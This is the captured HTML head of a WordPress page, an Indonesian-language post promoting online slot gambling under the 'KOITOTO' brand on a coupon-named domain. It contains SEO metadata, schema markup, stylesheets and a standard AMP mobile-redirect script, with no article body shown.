

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/
body_size: 17937
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Wonorejo - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Wonorejo - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Kemajuan game beting online yang sehari-harinya merasakan perubahan sangatlah cepat pastinya membuat beberapa orang ingin untuk mainkan game ini. Banyak di antara penggemar permainan casino mulai berpindah haluan&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:54:18+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/#article","isPartOf":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/"},"author":{"name":"admin","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"headline":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Wonorejo","datePublished":"2023-01-21T11:54:18+00:00","mainEntityOfPage":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/"},"wordCount":2032,"commentCount":0,"image":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/","url":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/","name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Wonorejo - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:54:18+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Wonorejo"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://snapfishcouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1768934124' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=330' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
